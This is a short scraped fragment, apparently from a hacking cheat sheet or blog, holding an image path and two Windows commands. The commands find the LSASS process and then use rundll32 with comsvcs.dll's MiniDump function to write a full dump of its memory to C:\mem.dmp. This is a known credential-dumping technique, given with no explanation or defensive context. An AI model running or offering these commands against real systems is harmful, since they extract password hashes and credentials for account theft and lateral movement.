 Get-Process lsass .\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 492 C:\mem.dmp full